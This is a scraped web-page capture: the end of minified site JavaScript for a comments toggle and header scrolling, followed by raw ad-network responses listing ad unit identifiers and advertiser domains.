0!==arguments[0]&&arguments[0];return{open:e,init:function(){this.checkInitialState()},toggle:function(){this.open=!this.open},checkInitialState:function(){this.open=e,("#disqus_thread"===window.location.hash||window.location.hash.startsWith("#comment-"))&&(this.open=!0)}}})),Ji.start(),Nn(Rn).init(),Rn(".has-header-logo").length&&Rn(window).scroll((function(){Rn(window).scrollTop()>100?Rn(".has-header-logo").addClass("scroll"):Rn(".has-header-logo").removeClass("scroll")}))})()})();

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
ZWM5MGYyZDktOGViYS00ZTRkLThmZmMtY2I0NmZmNzQ5MTEzIy05LTM=

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 4651
content:
{"om":["00xbjwwl","013ofh5o","04avd4zf","0pkiksu1","0sm4lr19","0sqpoyxt","1006_199440739","1011_302_55664414","1029_v72b19nf","10629575","10ua7afe","10wzqkul","11142692","11560071","11896988","11928170","11973222","11986365","12012110","12017333","1453468","1606221","16_175168526","16_645918893","16_662262573","16_662970501","16_671938460","16_681761329","16_683147576","188_10629576","191860252","1bdgf0l1","1bdr7xed","1d7aiqz3","1h7yhpl7","1ii7evv7","1jmyboiq","1kpkdyg3","1t5itjys","1wm6zgdp","1xohi1zo","21_cdcl7eox","21_qhw2p22a","2249:620361448","2249:648231440","2249:649478941","2249:650122114","2249:659071722","2249:689618916","22kwlaqe","2307:00xbjwwl","2307:1ag8dsiy","2307:1h7yhpl7","2307:2hs3v22h","2307:2ltykwjv","2307:2xe5185b","2307:2zknwuk1","2307:304wpk0o","2307:3nhww7ef","2307:3xh2cwy9","2307:52deo2t7","2307:5q1j7zcu","2307:6pamm6b8","2307:6sewvxrl","2307:74z5vm6r","2307:7jbgxa03","2307:8027bqx5","2307:8wq6h621","2307:9905xioz","2307:9925w9vu","2307:ag5h5euo","2307:aztt0a8b","2307:azyqt2lw","2307:bubk01d6","2307:bzsxwyzm","2307:cdcl7eox","2307:d5g1407o","2307:dzn3z50z","2307:ekv63n6v","2307:eorpzqm4","2307:euk4wmgj","2307:fj2c52oq","2307:gzwq5f1l","2307:hl4tvc28","2307:iqte5j1a","2307:jsjffg17","2307:kbapdg4y","2307:kcvkxqlw","2307:kym1lnhm","2307:l5dp15o1","2307:m3i0vxvt","2307:m6rbrf6z","2307:mj17wo4c","2307:mqkyi87c","2307:ngmgphsg","2307:oj4t4l02","2307:r16cjxi0","2307:rmqoo0ef","2307:s40nx9tt","2307:s9yo75kc","2307:sbevcwlu","2307:wbfp1obp","2307:wk7ounrj","2307:wq0nvli4","2307:wqyy68qb","2307:x6nbn3b3","2409_15064_70_81213998","2409_15064_70_82546341","2409_15064_70_82546343","2409_15064_70_84547042","2409_15064_70_85541010","242649308","244441761","25","25_yqh121js","2676:82082464","26m8vsua","28405263","289ir61j","29414696","29414711","29459602","2ffkihbg","2hs3v22h","2xe5185b","2xu9ksr7","2yor97dj","304wpk0o","306_24655281","308_124137","308_124138","33604084","33605023","33605403","33627470","3490:CR52093578","34eys5wu","34rr4nz3","35hah0vl","36136117","36159044","3658_104709_lz5bdzvt","3658_123779_b8mi5653","3658_15078_en1be8o3","3658_151643_0i2rwd3u","3658_151643_f18cad75","3658_151643_hk2nsy6j","3658_151643_kjq0lnk5","3658_151643_pqn44nv6","3658_151643_spv5lpyq","3658_151643_u5p4xjy9","3658_151643_wfqgu54f","3658_175625_k7x8j5ah","3658_193430_j96ecp1l","3658_201040_9905xioz","3658_211122_sz5nidna","3658_21920_wqyy68qb","3658_22070_rmqoo0ef","3658_582283_np9yfx64","3658_592816_cdcl7eox","37sp7nmq","38557841","3LMBEkP-wis","3_16_687690734","3hpduzsw","3ht3x9kw","3j5hqkjz","3ksqcvsm","3nhww7ef","3oe9gaie","3pt7z2t1","3s7ckp4e","3uypazzl","3xh2cwy9","3zqd7p8e","40268250","409_213938","409_213950","40nf9tni","4114:catalina-73781","44146511","44629254","466771","46_11846433","47191398","47210038","47210413","47633464","47745534","480948","480949","485027845327","48514611","48514685","48858734","4go6dobt","4oicqz6y","4ouflzgv","4pr3gttf","4skh8t61","4v7q4p6m","4ybbgsqx","510762","518119","521167","523_354_660e5fec0c47f653c6684fd5","523_354_660e5fec0c47f653c6684fd8","52626613","527606","52deo2t7","52i9cu6e","52pmq4wa","534295","53832710","53832733","53v6aquw","54456560","54456581","54639987","54640004","54640037","54779847","55092176","5510:3nhww7ef","5510:4pr3gttf","5510:5uf0zwne","5510:9lxdy59h","5510:e0iislez","5510:lv66eea6","5510:tjrk1rop","5510:v7523nd5","55116643","55344524","55354666","55637002","55693391","55736199","55736227","55736239","55763523","55784908","557_409_213932","558_93_3xh2cwy9","558_93_52pmq4wa","558_93_6tl86y8b","558_93_ccxrxmtj","558_93_dea7uaiq","558_93_ksm3bkdi","558_93_np9yfx64","558_93_tyyh46x4","558_93_wu5qr81l","55965333","56333260","56341213","56494738","56898611","5700:506278720","58853467","59751535","59867978","5989_149861_689820335","5jmt9rde","5q1j7zcu","5qore4tc","603485497","60879421","60879473","60884327","61083100","61174524","61268737","614106256","614106261","61444664","61456734","61563594","619765138","62130888","62160079","623355466","6250_66552_843102806","650122114","654558517","654681906","654681908","654681974","659713728691","660380692","664438322","664658054","666415167","666464963","677851349","680597458938","680682964","680_99480_614105104","680_99480_614105105","680_99480_614105109","681102602","681102614","681487902","683572225","684065182","684065201","684340670","685302985","688061742","688064625","688070999","688078501","6dmmdt1s","6horao0p","6ivo1f2j","6pamm6b8","6q5nlqeg","6r9w09mp","6sewvxrl","6tl86y8b","70_84547103","7255_121665_catalina-73780","7255_121665_catalina-73888","7354_151700_78402044","7354_151700_78402074","7354_217088_84547093","73ja3cq8","7618517","7660383","770558721809","776506836177","776506836210","776508449952","7828225","78402044","79136806","7928694","7942361","7942362","7948753","7955798","7960749","7964881","7969182","7969_149355_43966086","7972225","7981058","7981066","7987477","7995495","7995496","7995497","7995499","7995616","7f5ti4ml","7jbgxa03","7wb42tla","7x01il30","8001101","8002122","8003574","8003811","8003964","8003965","8004955","8005467","8011272","8025430","8027031","8029828","8029858","8031266","8031272","8035715","81051013","81051177","81082069","81213798","81587872","81783861","81783864","82546258","82546341","828n8uvf","83146776","83147188","83554326","83j6r6pk","84538571","84547025","84547125","87l63jcm","8852912982349114675","8n2o2k7c","8ppuzsq2","9057/0328842c8f1d017570ede5c97267f40d","922vgvzb","94x31kyl","957a8vwr","95coyr9s","9925w9vu","9bxuzffg","9lxdy59h","9tow5bh2","9z1qb24e","Banner_cat3__pkg__bat_0_mat_0_20250508_pOyq8","Banner_cat3__pkg__bat_0_mat_0_20250508_sLoND","Banner_cat3__pkg__bat_0_mat_0_20250508_ubm8o","a7mzfqux","a8fmri1o","af01h8fr","ag5h5euo","aodopxzf","aztt0a8b","b1n47h9n","bbm27xu3","brzz3mxq","c0giwiin","catalina-73780","catalina-73781","cbg18jr6","ccv61396","ccxrxmtj","cdcl7eox","ch5j1din","ci74kuw1","cjdrzael","coy3a5w5","cr-96vv5i6uu8rm","cr-9cp22f2v18rhwz","cr-9cp22f2v18rhx5","cr-9cp22f2wx6rhwz","cr-9cp22f2wx6rhx5","cr-9cp22k0yt8rhwz","cr-9cp23l5rxarhwz","cr-9cqtwi1vtdrhwz","cr-9cqtwi1vtdrhx5","cr-9cqtwi1vterhwz","cr-9cqtwi1vterhx5","cr-9cqtwi1vtfrhwz","cr-9cqtwi1vu8rhwz","cr-9cqtwi1vu8rhx5","cr-9cqtwi1vu9rhwz","cr-9cqtwi1vu9rhx5","cr-9cqtwi1vuarhwz","cr-9cqtxizytarhwz","cr-9cqtxizytfrhwz","cr-9cqtxizyu7rhwz","cr-9cqtxizyu9rhwz","cr-9cqtxizyuerhwz","cr-9cqtxizyuerhx5","cr-9cqtxizyufrhwz","cr-9cqtxk5v0arhwz","cr-9cqtxk5v0brhwz","cr-9cqtxk5v0frhwz","cr-9cqtxk5v0frhx5","cr-9cqtxk5v16rhwz","cr-9cqtxk5v17rhwz","cr-9cqtxk5v18rhwz","cr-eett2i0yz7tf1","cr-kj1e3rnmu9vd","cv2huqwc","d5g1407o","d83g5nh0","de66hk0y","dew04jvq","dsbe4ik0","dt3a11z8","duovgl0f","dzn3z50z","e0iislez","e1c1yuor","earzet4w","edljrnu1","ee6v10mo","eg74nfuy","ej4pi6bv","ekv63n6v","el6kgyq0","eqsggnxj","euk4wmgj","f18cad75","f2u8e0cj","fgqkluab","fj2c52oq","fjp0ceax","fvp8xnb6","fxcpg5qg","fxxwgzyl","g7ejg8c1","g88ob0qg","gzwq5f1l","h0yimx0d","hk2nsy6j","hk984ucz","hl4tvc28","hv666iri","hvnfi80x","i43t86yi","i90isgt0","ib1o62yz","id2edyhf","ieb9ydza","iu963j83","iwc7djbc","j96ecp1l","jb75l2ds","jbdqc4wi","jh10bbp9","jrtko2m1","k0csqwfi","k10y9mz2","k1i27i69","k7x8j5ah","k90egg02","kcvkxqlw","kdwm0bkk","kjq0lnk5","kk5768bd","kq2u44gp","kqx2uj20","ksm3bkdi","kt704w53","ktl9tu6q","kyh5acca","kz6zmwva","l18z90sj","l2ap40vw","l2s786m6","la6qtkxc","ld57gnso","lem9nvnv","lz2qtkhh","m0wtcr19","m3i0vxvt","m3jb38o7","m653hf8n","m6rbrf6z","mdfyaw79","mj17wo4c","mm6vlxkn","mne39gsk","mowt0wpv","mqwcbk8h","mr4bcvpe","ms50j0oi","mw9467v4","n29c17e7","n57ek0pl","n5manivv","ncrx9232","ngmgphsg","nojwsy65","np9yfx64","o0l1fyrl","o353c5bb","o3v1i5bp","oj4t4l02","onqdwbdp","org6aasw","ougnqq44","oxa9cy4o","oz31jrd0","p8pu5j57","paggellx","pagvt0pd","pb6nd8xr","pfhmoq8j","ppn03peq","pqn44nv6","psrn0dap","pthphkeh","purncoqw","pywaefiy","q8633aaj","q866v57n","q8xe2fdj","qhw2p22a","qlapoj3t","qnfqagkt","qqdvsvih","qs7tjg76","qu11d2yr","qyldttu6","r16cjxi0","r1rjcvrd","r5m59oo9","r747h5eh","r762jrzq","ra0u0u4h","ra5vevqy","rcrsog7f","rhh328yk","ri68kvpr","rl3626yq","s4s41bit","s9yo75kc","sao4town","shh8hb8h","sishbmsl","sm2n1n2o","spv5lpyq","ssjuh8dq","stncyjzc","swa8lkx1","symlfe6x","t1g1plod","t5kb9pme","t6qstw0z","t914ph6e","t9y1jxrl","tdobal9c","tdosydzp","tdox3qon","tjrk1rop","tzf3mp48","tzmcazcf","u00mxzws","u4ln9do8","u5p4xjy9","u6r9iimr","u7l3uryy","ubjltf5y","uope3i33","urgr03ke","v3kusmia","vb9tyavb","vc8qy7c6","vnq7a5dv","vv8w0lvt","wbfp1obp","wfqgu54f","wjrnm4ly","wk7ounrj","wq0nvli4","wqyy68qb","x3iilzfh","x7cif1s1","xfs99vfh","xk7qcisk","xlkrlre2","xmi2pvbj","xph9czdu","xuoyjzhn","y0onrdk4","y1s8hmsl","y42ubkar","y82znuly","y89szs78","y9fmmtub","yez00zhw","yhwzx986","yi6qlg3p","ympmlfom","yp80np7c","yqh121js","yzxu86w3","z30g0dg1","z65hue5p","zgfnr75h","zvfjb0vm","zzmrzta1"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fmlabsonline.com","g123.jp","g2trk.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","guard.io","hero-wars.com","holts.com","howto5.io","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","parasiterelief.com","peta.org","pfm.ninja","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","securevid.co","servedby.revive-adserver.net","shift.com","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","xapads.com","xiaflex.com","yourchamilia.com"]}